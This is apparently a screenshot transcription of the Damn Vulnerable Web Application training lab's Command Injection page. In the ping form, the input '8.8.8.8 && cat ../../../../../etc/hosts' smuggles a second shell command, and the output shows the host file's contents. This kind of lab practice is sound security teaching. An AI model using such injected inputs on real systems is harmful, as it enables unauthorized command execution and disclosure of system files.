 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=32.848 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=27.958 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=28.925 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=28.335 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 27.958/29.517/32.848/1.954 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 10dc2c16c2f0
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help